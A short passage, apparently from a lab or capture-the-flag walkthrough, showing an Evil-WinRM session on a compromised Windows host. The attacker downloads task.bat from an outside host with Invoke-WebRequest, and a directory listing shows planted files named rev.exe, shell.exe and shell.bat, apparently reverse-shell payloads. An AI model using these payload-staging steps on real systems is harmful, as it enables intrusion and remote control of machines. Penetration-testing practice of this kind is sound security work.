 *Evil-WinRM* PS C:\Windows\Logs> Invoke-WebRequest -uri http://192.168.49.114:8080/task.bat -OutFile task.bat
*Evil-WinRM* PS C:\Windows\Logs> ls
Directory: C:\Windows\Logs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/12/2024 4:52 AM CBS
d----- 10/9/2024 3:10 PM DISM
d----- 10/9/2024 4:02 PM DPX
d---s- 5/6/2022 10:24 PM MeasuredBoot
d----- 10/9/2024 2:33 PM MoSetup
d----- 10/9/2024 2:44 PM NetSetup
d----- 10/9/2024 2:24 PM SetupCleanupTask
d----- 11/12/2024 4:54 AM SIH
d----- 11/12/2024 4:54 AM SystemRestore
d----- 5/6/2022 10:24 PM Telephony
d----- 11/12/2024 5:55 AM waasmedic
d----- 6/8/2025 7:10 PM waasmediccapsule
d----- 6/8/2025 7:10 PM WindowsUpdate
d----- 10/9/2024 2:30 PM WinREAgent
-a---- 11/12/2024 8:19 AM 73802 rev.exe
-a---- 11/12/2024 8:20 AM 52 shell.bat
-a---- 11/12/2024 8:27 AM 7168 shell.exe
-a---- 11/12/2024 8:41 AM 1587 task.bat
*Evil-WinRM* PS C:\Windows\Logs>